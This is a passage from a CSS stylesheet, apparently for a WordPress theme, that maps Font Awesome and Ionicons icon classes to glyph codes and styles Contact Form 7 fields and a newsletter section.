  content: "\f1a7";
}

.fa-pied-piper-alt:before {
  content: "\f1a8";
}

.fa-drupal:before {
  content: "\f1a9";
}

.fa-joomla:before {
  content: "\f1aa";
}

.fa-language:before {
  content: "\f1ab";
}

.fa-fax:before {
  content: "\f1ac";
}

.fa-building:before {
  content: "\f1ad";
}

.fa-child:before {
  content: "\f1ae";
}

.fa-paw:before {
  content: "\f1b0";
}

.fa-spoon:before {
  content: "\f1b1";
}

.fa-cube:before {
  content: "\f1b2";
}

.fa-cubes:before {
  content: "\f1b3";
}

.fa-behance:before {
  content: "\f1b4";
}

.fa-behance-square:before {
  content: "\f1b5";
}

.fa-steam:before {
  content: "\f1b6";
}

.fa-steam-square:before {
  content: "\f1b7";
}

.fa-recycle:before {
  content: "\f1b8";
}

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}

.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}

.fa-tree:before {
  content: "\f1bb";
}

.fa-spotify:before {
  content: "\f1bc";
}

.fa-deviantart:before {
  content: "\f1bd";
}

.fa-soundcloud:before {
  content: "\f1be";
}

.fa-database:before {
  content: "\f1c0";
}

.fa-file-pdf-o:before {
  content: "\f1c1";
}

.fa-file-word-o:before {
  content: "\f1c2";
}

.fa-file-excel-o:before {
  content: "\f1c3";
}

.fa-file-powerpoint-o:before {
  content: "\f1c4";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}

.fa-file-code-o:before {
  content: "\f1c9";
}

.fa-vine:before {
  content: "\f1ca";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}

.fa-circle-o-notch:before {
  content: "\f1ce";
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}

.fa-git-square:before {
  content: "\f1d2";
}

.fa-git:before {
  content: "\f1d3";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}

.fa-tencent-weibo:before {
  content: "\f1d5";
}

.fa-qq:before {
  content: "\f1d6";
}

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}

.fa-history:before {
  content: "\f1da";
}

.fa-circle-thin:before {
  content: "\f1db";
}

.fa-header:before {
  content: "\f1dc";
}

.fa-paragraph:before {
  content: "\f1dd";
}

.fa-sliders:before {
  content: "\f1de";
}

.fa-share-alt:before {
  content: "\f1e0";
}

.fa-share-alt-square:before {
  content: "\f1e1";
}

.fa-bomb:before {
  content: "\f1e2";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}

.fa-tty:before {
  content: "\f1e4";
}

.fa-binoculars:before {
  content: "\f1e5";
}

.fa-plug:before {
  content: "\f1e6";
}

.fa-slideshare:before {
  content: "\f1e7";
}

.fa-twitch:before {
  content: "\f1e8";
}

.fa-yelp:before {
  content: "\f1e9";
}

.fa-newspaper-o:before {
  content: "\f1ea";
}

.fa-wifi:before {
  content: "\f1eb";
}

.fa-calculator:before {
  content: "\f1ec";
}

.fa-paypal:before {
  content: "\f1ed";
}

.fa-google-wallet:before {
  content: "\f1ee";
}

.fa-cc-visa:before {
  content: "\f1f0";
}

.fa-cc-mastercard:before {
  content: "\f1f1";
}

.fa-cc-discover:before {
  content: "\f1f2";
}

.fa-cc-amex:before {
  content: "\f1f3";
}

.fa-cc-paypal:before {
  content: "\f1f4";
}

.fa-cc-stripe:before {
  content: "\f1f5";
}

.fa-bell-slash:before {
  content: "\f1f6";
}

.fa-bell-slash-o:before {
  content: "\f1f7";
}

.fa-trash:before {
  content: "\f1f8";
}

.fa-copyright:before {
  content: "\f1f9";
}

.fa-at:before {
  content: "\f1fa";
}

.fa-eyedropper:before {
  content: "\f1fb";
}

.fa-paint-brush:before {
  content: "\f1fc";
}

.fa-birthday-cake:before {
  content: "\f1fd";
}

.fa-area-chart:before {
  content: "\f1fe";
}

.fa-pie-chart:before {
  content: "\f200";
}

.fa-line-chart:before {
  content: "\f201";
}

.fa-lastfm:before {
  content: "\f202";
}

.fa-lastfm-square:before {
  content: "\f203";
}

.fa-toggle-off:before {
  content: "\f204";
}

.fa-toggle-on:before {
  content: "\f205";
}

.fa-bicycle:before {
  content: "\f206";
}

.fa-bus:before {
  content: "\f207";
}

.fa-ioxhost:before {
  content: "\f208";
}

.fa-angellist:before {
  content: "\f209";
}

.fa-cc:before {
  content: "\f20a";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}

.fa-meanpath:before {
  content: "\f20c";
}

.fa-buysellads:before {
  content: "\f20d";
}

.fa-connectdevelop:before {
  content: "\f20e";
}

.fa-dashcube:before {
  content: "\f210";
}

.fa-forumbee:before {
  content: "\f211";
}

.fa-leanpub:before {
  content: "\f212";
}

.fa-sellsy:before {
  content: "\f213";
}

.fa-shirtsinbulk:before {
  content: "\f214";
}

.fa-simplybuilt:before {
  content: "\f215";
}

.fa-skyatlas:before {
  content: "\f216";
}

.fa-cart-plus:before {
  content: "\f217";
}

.fa-cart-arrow-down:before {
  content: "\f218";
}

.fa-diamond:before {
  content: "\f219";
}

.fa-ship:before {
  content: "\f21a";
}

.fa-user-secret:before {
  content: "\f21b";
}

.fa-motorcycle:before {
  content: "\f21c";
}

.fa-street-view:before {
  content: "\f21d";
}

.fa-heartbeat:before {
  content: "\f21e";
}

.fa-venus:before {
  content: "\f221";
}

.fa-mars:before {
  content: "\f222";
}

.fa-mercury:before {
  content: "\f223";
}

.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}

.fa-transgender-alt:before {
  content: "\f225";
}

.fa-venus-double:before {
  content: "\f226";
}

.fa-mars-double:before {
  content: "\f227";
}

.fa-venus-mars:before {
  content: "\f228";
}

.fa-mars-stroke:before {
  content: "\f229";
}

.fa-mars-stroke-v:before {
  content: "\f22a";
}

.fa-mars-stroke-h:before {
  content: "\f22b";
}

.fa-neuter:before {
  content: "\f22c";
}

.fa-genderless:before {
  content: "\f22d";
}

.fa-facebook-official:before {
  content: "\f230";
}

.fa-pinterest-p:before {
  content: "\f231";
}

.fa-whatsapp:before {
  content: "\f232";
}

.fa-server:before {
  content: "\f233";
}

.fa-user-plus:before {
  content: "\f234";
}

.fa-user-times:before {
  content: "\f235";
}

.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}

.fa-viacoin:before {
  content: "\f237";
}

.fa-train:before {
  content: "\f238";
}

.fa-subway:before {
  content: "\f239";
}

.fa-medium:before {
  content: "\f23a";
}

.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}

.fa-optin-monster:before {
  content: "\f23c";
}

.fa-opencart:before {
  content: "\f23d";
}

.fa-expeditedssl:before {
  content: "\f23e";
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}

.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}

.fa-mouse-pointer:before {
  content: "\f245";
}

.fa-i-cursor:before {
  content: "\f246";
}

.fa-object-group:before {
  content: "\f247";
}

.fa-object-ungroup:before {
  content: "\f248";
}

.fa-sticky-note:before {
  content: "\f249";
}

.fa-sticky-note-o:before {
  content: "\f24a";
}

.fa-cc-jcb:before {
  content: "\f24b";
}

.fa-cc-diners-club:before {
  content: "\f24c";
}

.fa-clone:before {
  content: "\f24d";
}

.fa-balance-scale:before {
  content: "\f24e";
}

.fa-hourglass-o:before {
  content: "\f250";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}

.fa-hourglass:before {
  content: "\f254";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}

.fa-hand-scissors-o:before {
  content: "\f257";
}

.fa-hand-lizard-o:before {
  content: "\f258";
}

.fa-hand-spock-o:before {
  content: "\f259";
}

.fa-hand-pointer-o:before {
  content: "\f25a";
}

.fa-hand-peace-o:before {
  content: "\f25b";
}

.fa-trademark:before {
  content: "\f25c";
}

.fa-registered:before {
  content: "\f25d";
}

.fa-creative-commons:before {
  content: "\f25e";
}

.fa-gg:before {
  content: "\f260";
}

.fa-gg-circle:before {
  content: "\f261";
}

.fa-tripadvisor:before {
  content: "\f262";
}

.fa-odnoklassniki:before {
  content: "\f263";
}

.fa-odnoklassniki-square:before {
  content: "\f264";
}

.fa-get-pocket:before {
  content: "\f265";
}

.fa-wikipedia-w:before {
  content: "\f266";
}

.fa-safari:before {
  content: "\f267";
}

.fa-chrome:before {
  content: "\f268";
}

.fa-firefox:before {
  content: "\f269";
}

.fa-opera:before {
  content: "\f26a";
}

.fa-internet-explorer:before {
  content: "\f26b";
}

.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}

.fa-contao:before {
  content: "\f26d";
}

.fa-500px:before {
  content: "\f26e";
}

.fa-amazon:before {
  content: "\f270";
}

.fa-calendar-plus-o:before {
  content: "\f271";
}

.fa-calendar-minus-o:before {
  content: "\f272";
}

.fa-calendar-times-o:before {
  content: "\f273";
}

.fa-calendar-check-o:before {
  content: "\f274";
}

.fa-industry:before {
  content: "\f275";
}

.fa-map-pin:before {
  content: "\f276";
}

.fa-map-signs:before {
  content: "\f277";
}

.fa-map-o:before {
  content: "\f278";
}

.fa-map:before {
  content: "\f279";
}

.fa-commenting:before {
  content: "\f27a";
}

.fa-commenting-o:before {
  content: "\f27b";
}

.fa-houzz:before {
  content: "\f27c";
}

.fa-vimeo:before {
  content: "\f27d";
}

.fa-black-tie:before {
  content: "\f27e";
}

.fa-fonticons:before {
  content: "\f280";
}

.fa-reddit-alien:before {
  content: "\f281";
}

.fa-edge:before {
  content: "\f282";
}

.fa-credit-card-alt:before {
  content: "\f283";
}

.fa-codiepie:before {
  content: "\f284";
}

.fa-modx:before {
  content: "\f285";
}

.fa-fort-awesome:before {
  content: "\f286";
}

.fa-usb:before {
  content: "\f287";
}

.fa-product-hunt:before {
  content: "\f288";
}

.fa-mixcloud:before {
  content: "\f289";
}

.fa-scribd:before {
  content: "\f28a";
}

.fa-pause-circle:before {
  content: "\f28b";
}

.fa-pause-circle-o:before {
  content: "\f28c";
}

.fa-stop-circle:before {
  content: "\f28d";
}

.fa-stop-circle-o:before {
  content: "\f28e";
}

.fa-shopping-bag:before {
  content: "\f290";
}

.fa-shopping-basket:before {
  content: "\f291";
}

.fa-hashtag:before {
  content: "\f292";
}

.fa-bluetooth:before {
  content: "\f293";
}

.fa-bluetooth-b:before {
  content: "\f294";
}

.fa-percent:before {
  content: "\f295";
}

.fa-gitlab:before {
  content: "\f296";
}

.fa-wpbeginner:before {
  content: "\f297";
}

.fa-wpforms:before {
  content: "\f298";
}

.fa-envira:before {
  content: "\f299";
}

.fa-universal-access:before {
  content: "\f29a";
}

.fa-wheelchair-alt:before {
  content: "\f29b";
}

.fa-question-circle-o:before {
  content: "\f29c";
}

.fa-blind:before {
  content: "\f29d";
}

.fa-audio-description:before {
  content: "\f29e";
}

.fa-volume-control-phone:before {
  content: "\f2a0";
}

.fa-braille:before {
  content: "\f2a1";
}

.fa-assistive-listening-systems:before {
  content: "\f2a2";
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}

.fa-glide:before {
  content: "\f2a5";
}

.fa-glide-g:before {
  content: "\f2a6";
}

.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}

.fa-low-vision:before {
  content: "\f2a8";
}

.fa-viadeo:before {
  content: "\f2a9";
}

.fa-viadeo-square:before {
  content: "\f2aa";
}

.fa-snapchat:before {
  content: "\f2ab";
}

.fa-snapchat-ghost:before {
  content: "\f2ac";
}

.fa-snapchat-square:before {
  content: "\f2ad";
}

.fa-pied-piper:before {
  content: "\f2ae";
}

.fa-first-order:before {
  content: "\f2b0";
}

.fa-yoast:before {
  content: "\f2b1";
}

.fa-themeisle:before {
  content: "\f2b2";
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}

.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}

.fa-handshake-o:before {
  content: "\f2b5";
}

.fa-envelope-open:before {
  content: "\f2b6";
}

.fa-envelope-open-o:before {
  content: "\f2b7";
}

.fa-linode:before {
  content: "\f2b8";
}

.fa-address-book:before {
  content: "\f2b9";
}

.fa-address-book-o:before {
  content: "\f2ba";
}

.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}

.fa-user-circle:before {
  content: "\f2bd";
}

.fa-user-circle-o:before {
  content: "\f2be";
}

.fa-user-o:before {
  content: "\f2c0";
}

.fa-id-badge:before {
  content: "\f2c1";
}

.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}

.fa-quora:before {
  content: "\f2c4";
}

.fa-free-code-camp:before {
  content: "\f2c5";
}

.fa-telegram:before {
  content: "\f2c6";
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}

.fa-shower:before {
  content: "\f2cc";
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}

.fa-podcast:before {
  content: "\f2ce";
}

.fa-window-maximize:before {
  content: "\f2d0";
}

.fa-window-minimize:before {
  content: "\f2d1";
}

.fa-window-restore:before {
  content: "\f2d2";
}

.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}

.fa-bandcamp:before {
  content: "\f2d5";
}

.fa-grav:before {
  content: "\f2d6";
}

.fa-etsy:before {
  content: "\f2d7";
}

.fa-imdb:before {
  content: "\f2d8";
}

.fa-ravelry:before {
  content: "\f2d9";
}

.fa-eercast:before {
  content: "\f2da";
}

.fa-microchip:before {
  content: "\f2db";
}

.fa-snowflake-o:before {
  content: "\f2dc";
}

.fa-superpowers:before {
  content: "\f2dd";
}

.fa-wpexplorer:before {
  content: "\f2de";
}

.fa-meetup:before {
  content: "\f2e0";
}

.wpcf7 .ajax-loader {
  position: absolute;
  left: 0;
  bottom: -30px;
  opacity: 0;
  visibility: hidden;
}

.wpcf7 .ajax-loader:before {
  content: "\f021";
  font-family: "FontAwesome";
}

.wpcf7 .ajax-loader.is-active {
  opacity: 1;
  visibility: visible;
  animation: loading 0.5s linear infinite;
}

.wpcf7 .screen-reader-response {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.wpcf7-not-valid {
  border-color: #dd2a2a !important;
}

.wpcf7-mail-sent-ok {
  color: #27ae61;
}

.wpcf7-not-valid-tip,
.wpcf7-display-none {
  display: none;
}

.wpcf7-response-output {
  margin: 10px 0 10px;
}

.wpcf7-validation-errors {
  color: #dd2a2a;
}

.wpcf7-text,
.wpcf7-textarea {
  border: 1px solid #dddddd;
  color: #666666;
  width: 100%;
}

.wpcf7-text:focus,
.wpcf7-textarea:focus {
  border-color: #666666;
}

.wpcf7-text {
  height: 45px;
  padding: 0 20px;
}

.wpcf7-textarea {
  padding: 15px 20px;
}

.wpcf7-submit {
  height: 45px;
  border: 1px solid transparent;
  background-color: #222222;
  color: #ffffff;
}

.wpcf7-submit:hover {
  opacity: 0.8;
}

.ctf-deco1:after {
  display: table;
  clear: both;
  content: "";
}

.ctf-deco1 .wpcf7-text {
  float: left;
  width: 70%;
}

.ctf-deco1 .wpcf7-submit {
  float: right;
  width: 30%;
}

.ctf-deco1--dark .wpcf7-text {
  padding-left: 0;
  border-top: 0;
  border-right: 0;
  border-bottom: 1px solid #999999;
  border-left: 0;
  background-color: transparent;
  color: #ffffff;
}

.ctf-deco1--dark .wpcf7-text:focus {
  border-bottom-color: #ffffff;
}

.ctf-deco1--dark .wpcf7-submit {
  width: 25%;
  border: 1px solid #ffffff;
  background-color: transparent;
}

.ctf-deco1--dark .wpcf7-submit:hover {
  background-color: #ffffff;
  color: #222222;
  opacity: 1;
}

.ctf-contact-form .wpcf7-form-control {
  margin-bottom: 15px;
}

.ctf-contact-form .wpcf7-submit {
  padding-right: 40px;
  padding-left: 40px;
}

.ctf-contact-form .ajax-loader {
  left: 15px;
}

@keyframes loading {
  100% {
    transform: rotate(360deg);
  }
}

.newsletter-section {
  max-width: 570px;
  margin: 0 auto;
  padding: 20px;
  border: 1px solid #f3f3f3;
  background-color: #fff;
  text-align: center;
}

@media (min-width: 768px) {
  .newsletter-section {
    padding: 60px 100px;
  }
}

.newsletter-section ~ .wpcf7-response-output {
  max-width: 570px;
  margin-left: auto;
  margin-right: auto;
}

.newsletter-section__title {
  margin-top: 0;
  margin-bottom: 35px;
  color: #234069;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 1.6;
}

@media (min-width: 768px) {
  .newsletter-section__title {
    max-width: 275px;
    margin-left: auto;
    margin-right: auto;
  }
}

.newsletter-section__field {
  height: 50px;
  margin-bottom: 30px;
  border: 1px solid transparent;
  background-color: #f3f3f3;
  color: #999;
  font-size: 18px;
}

.newsletter-section__field:focus {
  border: 1px solid #999;
}

.newsletter-section__submit {
  border: 0 !important;
  background: none;
  color: #d21515;
  font-weight: 600;
  text-decoration: underline;
  text-transform: uppercase;
}

.newsletter-section__submit:focus {
  outline: thin dotted;
}

/* FIREFOX: REMOVE DOTTED BORDER WHEN FOCUS */
/* IE BROWSER */
.ie-detected .menu-open .menu-layout-1 #menu-toggle-btn span:before {
  -webkit-transform: rotate(45deg) translate(14px, -9px);
  transform: rotate(45deg) translate(14px, -9px);
}

.ie-detected .menu-open .menu-layout-1 #menu-toggle-btn span:after {
  -webkit-transform: rotate(-45deg) translate(14px, 9px);
  transform: rotate(-45deg) translate(14px, 9px);
}

.ie-detected .quick-view-content .single_add_to_cart_button {
  width: auto;
}

@font-face {
  font-family: "Ionicons";
  src: url("fonts/ionicons.eot");
  src: url("fonts/ionicons.eot") format("embedded-opentype"), url("fonts/ionicons.ttf") format("truetype"), url("fonts/ionicons.woff") format("woff"), url("fonts/ionicons.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}

.ion, .ionicons, [class^="ion-"]:before, [class*=" ion-"]:before {
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.ion-alert:before {
  content: "\f101";
}

.ion-alert-circled:before {
  content: "\f100";
}

.ion-android-add:before {
  content: "\f2c7";
}

.ion-android-add-circle:before {
  content: "\f359";
}

.ion-android-alarm-clock:before {
  content: "\f35a";
}

.ion-android-alert:before {
  content: "\f35b";
}

.ion-android-apps:before {
  content: "\f35c";
}

.ion-android-archive:before {
  content: "\f2c9";
}

.ion-android-arrow-back:before {
  content: "\f2ca";
}

.ion-android-arrow-down:before {
  content: "\f35d";
}

.ion-android-arrow-dropdown:before {
  content: "\f35f";
}

.ion-android-arrow-dropdown-circle:before {
  content: "\f35e";
}

.ion-android-arrow-dropleft:before {
  content: "\f361";
}

.ion-android-arrow-dropleft-circle:before {
  content: "\f360";
}

.ion-android-arrow-dropright:before {
  content: "\f363";
}

.ion-android-arrow-dropright-circle:before {
  content: "\f362";
}

.ion-android-arrow-dropup:before {
  content: "\f365";
}

.ion-android-arrow-dropup-circle:before {
  content: "\f364";
}

.ion-android-arrow-forward:before {
  content: "\f30f";
}

.ion-android-arrow-up:before {
  content: "\f366";
}

.ion-android-attach:before {
  content: "\f367";
}

.ion-android-bar:before {
  content: "\f368";
}

.ion-android-bicycle:before {
  content: "\f369";
}

.ion-android-boat:before {
  content: "\f36a";
}

.ion-android-bookmark:before {
  content: "\f36b";
}

.ion-android-bulb:before {
  content: "\f36c";
}

.ion-android-bus:before {
  content: "\f36d";
}

.ion-android-calendar:before {
  content: "\f2d1";
}

.ion-android-call:before {
  content: "\f2d2";
}

.ion-android-camera:before {
  content: "\f2d3";
}

.ion-android-cancel:before {
  content: "\f36e";
}

.ion-android-car:before {
  content: "\f36f";
}

.ion-android-cart:before {
  content: "\f370";
}

.ion-android-chat:before {
  content: "\f2d4";
}

.ion-android-checkbox:before {
  content: "\f374";
}

.ion-android-checkbox-blank:before {
  content: "\f371";
}

.ion-android-checkbox-outline:before {
  content: "\f373";
}

.ion-android-checkbox-outline-blank:before {
  content: "\f372";
}

.ion-android-checkmark-circle:before {
  content: "\f375";
}

.ion-android-clipboard:before {
  content: "\f376";
}

.ion-android-close:before {
  content: "\f2d7";
}

.ion-android-cloud:before {
  content: "\f37a";
}

.ion-android-cloud-circle:before {
  content: "\f377";
}

.ion-android-cloud-done:before {
  content: "\f378";
}

.ion-android-cloud-outline:before {
  content: "\f379";
}

.ion-android-color-palette:before {
  content: "\f37b";
}

.ion-android-compass:before {
  content: "\f37c";
}

.ion-android-contact:before {
  content: "\f2d8";
}

.ion-android-contacts:before {
  content: "\f2d9";
}

.ion-android-contract:before {
  content: "\f37d";
}

.ion-android-create:before {
  content: "\f37e";
}

.ion-android-delete:before {
  content: "\f37f";
}

.ion-android-desktop:before {
  content: "\f380";
}

.ion-android-document:before {
  content: "\f381";
}

.ion-android-done:before {
  content: "\f383";
}

.ion-android-done-all:before {
  content: "\f382";
}

.ion-android-download:before {
  content: "\f2dd";
}

.ion-android-drafts:before {
  content: "\f384";
}

.ion-android-exit:before {
  content: "\f385";
}

.ion-android-expand:before {
  content: "\f386";
}

.ion-android-favorite:before {
  content: "\f388";
}

.ion-android-favorite-outline:before {
  content: "\f387";
}

.ion-android-film:before {
  content: "\f389";
}

.ion-android-folder:before {
  content: "\f2e0";
}

.ion-android-folder-open:before {
  content: "\f38a";
}

.ion-android-funnel:before {
  content: "\f38b";
}

.ion-android-globe:before {
  content: "\f38c";
}

.ion-android-hand:before {
  content: "\f2e3";
}

.ion-android-hangout:before {
  content: "\f38d";
}

.ion-android-happy:before {
  content: "\f38e";
}

.ion-android-home:before {
  content: "\f38f";
}

.ion-android-image:before {
  content: "\f2e4";
}

.ion-android-laptop:before {
  content: "\f390";
}

.ion-android-list:before {
  content: "\f391";
}

.ion-android-locate:before {
  content: "\f2e9";
}

.ion-android-lock:before {
  content: "\f392";
}

.ion-android-mail:before {
  content: "\f2eb";
}

.ion-android-map:before {
  content: "\f393";
}

.ion-android-menu:before {
  content: "\f394";
}

.ion-android-microphone:before {
  content: "\f2ec";
}

.ion-android-microphone-off:before {
  content: "\f395";
}

.ion-android-more-horizontal:before {
  content: "\f396";
}

.ion-android-more-vertical:before {
  content: "\f397";
}

.ion-android-navigate:before {
  content: "\f398";
}

.ion-android-notifications:before {
  content: "\f39b";
}

.ion-android-notifications-none:before {
  content: "\f399";
}

.ion-android-notifications-off:before {
  content: "\f39a";
}

.ion-android-open:before {
  content: "\f39c";
}

.ion-android-options:before {
  content: "\f39d";
}

.ion-android-people:before {
  content: "\f39e";
}

.ion-android-person:before {
  content: "\f3a0";
}

.ion-android-person-add:before {
  content: "\f39f";
}

.ion-android-phone-landscape:before {
  content: "\f3a1";
}

.ion-android-phone-portrait:before {
  content: "\f3a2";
}

.ion-android-pin:before {
  content: "\f3a3";
}

.ion-android-plane:before {
  content: "\f3a4";
}

.ion-android-playstore:before {
  content: "\f2f0";
}

.ion-android-print:before {
  content: "\f3a5";
}

.ion-android-radio-button-off:before {
  content: "\f3a6";
}

.ion-android-radio-button-on:before {
  content: "\f3a7";
}

.ion-android-refresh:before {
  content: "\f3a8";
}

.ion-android-remove:before {
  content: "\f2f4";
}

.ion-android-remove-circle:before {
  content: "\f3a9";
}

.ion-android-restaurant:before {
  content: "\f3aa";
}

.ion-android-sad:before {
  content: "\f3ab";
}

.ion-android-search:before {
  content: "\f2f5";
}

.ion-android-send:before {
  content: "\f2f6";
}

.ion-android-settings:before {
  content: "\f2f7";
}

.ion-android-share:before {
  content: "\f2f8";
}

.ion-android-share-alt:before {
  content: "\f3ac";
}

.ion-android-star:before {
  content: "\f2fc";
}

.ion-android-star-half:before {
  content: "\f3ad";
}

.ion-android-star-outline:before {
  content: "\f3ae";
}

.ion-android-stopwatch:before {
  content: "\f2fd";
}

.ion-android-subway:before {
  content: "\f3af";
}

.ion-android-sunny:before {
  content: "\f3b0";
}

.ion-android-sync:before {
  content: "\f3b1";
}

.ion-android-textsms:before {
  content: "\f3b2";
}

.ion-android-time:before {
  content: "\f3b3";
}

.ion-android-train:before {
  content: "\f3b4";
}

.ion-android-unlock:before {
  content: "\f3b5";
}

.ion-android-upload:before {
  content: "\f3b6";
}

.ion-android-volume-down:before {
  content: "\f3b7";
}

.ion-android-volume-mute:before {
  content: "\f3b8";
}

.ion-android-volume-off:before {
  content: "\f3b9";
}

.ion-android-volume-up:before {
  content: "\f3ba";
}

.ion-android-walk:before {
  content: "\f3bb";
}

.ion-android-warning:before {
  content: "\f3bc";
}

.ion-android-watch:before {
  content: "\f3bd";
}

.ion-android-wifi:before {
  content: "\f305";
}

.ion-aperture:before {
  content: "\f313";
}

.ion-archive:before {
  content: "\f102";
}

.ion-arrow-down-a:before {
  content: "\f103";
}

.ion-arrow-down-b:before {
  content: "\f104";
}

.ion-arrow-down-c:before {
  content: "\f105";
}

.ion-arrow-expand:before {
  content: "\f25e";
}

.ion-arrow-graph-down-left:before {
  content: "\f25f";
}

.ion-arrow-graph-down-right:before {
  content: "\f260";
}

.ion-arrow-graph-up-left:before {
  content: "\f261";
}

.ion-arrow-graph-up-right:before {
  content: "\f262";
}

.ion-arrow-left-a:before {
  content: "\f106";
}

.ion-arrow-left-b:before {
  content: "\f107";
}

.ion-arrow-left-c:before {
  content: "\f108";
}

.ion-arrow-move:before {
  content: "\f263";
}

.ion-arrow-resize:before {
  content: "\f264";
}

.ion-arrow-return-left:before {
  content: "\f265";
}

.ion-arrow-return-right:before {
  content: "\f266";
}

.ion-arrow-right-a:before {
  content: "\f109";
}

.ion-arrow-right-b:before {
  content: "\f10a";
}

.ion-arrow-right-c:before {
  content: "\f10b";
}

.ion-arrow-shrink:before {
  content: "\f267";
}

.ion-arrow-swap:before {
  content: "\f268";
}

.ion-arrow-up-a:before {
  content: "\f10c";
}

.ion-arrow-up-b:before {
  content: "\f10d";
}

.ion-arrow-up-c:before {
  content: "\f10e";
}

.ion-asterisk:before {
  content: "\f314";
}

.ion-at:before {
  content: "\f10f";
}

.ion-backspace:before {
  content: "\f3bf";
}

.ion-backspace-outline:before {
  content: "\f3be";
}

.ion-bag:before {
  content: "\f110";
}

.ion-battery-charging:before {
  content: "\f111";
}

.ion-battery-empty:before {
  content: "\f112";
}

.ion-battery-full:before {
  content: "\f113";
}

.ion-battery-half:before {
  content: "\f114";
}

.ion-battery-low:before {
  content: "\f115";
}

.ion-beaker:before {
  content: "\f269";
}

.ion-beer:before {
  content: "\f26a";
}

.ion-bluetooth:before {
  content: "\f116";
}

.ion-bonfire:before {
  content: "\f315";
}

.ion-bookmark:before {
  content: "\f26b";
}

.ion-bowtie:before {
  content: "\f3c0";
}

.ion-briefcase:before {
  content: "\f26c";
}

.ion-bug:before {
  content: "\f2be";
}

.ion-calculator:before {
  content: "\f26d";
}

.ion-calendar:before {
  content: "\f117";
}

.ion-camera:before {
  content: "\f118";
}

.ion-card:before {
  content: "\f119";
}

.ion-cash:before {
  content: "\f316";
}

.ion-chatbox:before {
  content: "\f11b";
}

.ion-chatbox-working:before {
  content: "\f11a";
}

.ion-chatboxes:before {
  content: "\f11c";
}

.ion-chatbubble:before {
  content: "\f11e";
}

.ion-chatbubble-working:before {
  content: "\f11d";
}

.ion-chatbubbles:before {
  content: "\f11f";
}

.ion-checkmark:before {
  content: "\f122";
}

.ion-checkmark-circled:before {
  content: "\f120";
}

.ion-checkmark-round:before {
  content: "\f121";
}

.ion-chevron-down:before {
  content: "\f123";
}

.ion-chevron-left:before {
  content: "\f124";
}

.ion-chevron-right:before {
  content: "\f125";
}

.ion-chevron-up:before {
  content: "\f126";
}

.ion-clipboard:before {
  content: "\f127";
}

.ion-clock:before {
  content: "\f26e";
}

.ion-close:before {
  content: "\f12a";
}

.ion-close-circled:before {
  content: "\f128";
}

.ion-close-round:before {
  content: "\f129";
}

.ion-closed-captioning:before {
